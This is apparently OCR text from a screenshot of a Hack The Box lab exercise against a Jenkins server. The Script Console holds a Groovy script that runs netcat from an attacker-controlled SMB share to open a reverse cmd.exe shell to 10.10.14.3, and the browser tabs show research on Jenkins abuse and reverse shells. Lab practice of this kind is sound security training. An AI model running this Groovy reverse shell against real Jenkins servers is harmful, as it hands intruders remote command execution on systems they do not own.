 Hack The Box :: Machines
Jenkins
Abusing Jenkins Groovy S
GitHub - gquere/pwn_jen
Reverse Shells en Windo
10.10.10.63:50000/askjeeves/script
Jenkins
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to se
Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def proc = "//10.10.14.3/pwned/nc64.exe -e cmd.exe 10.10.14.3 4000".execute();
2 def os = new StringBuffer();
3 proc.waitForProcessOutput(os, System.err);
4 println(os.toString());
Result
User accounts for \\JEEVES
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
10.10.10.63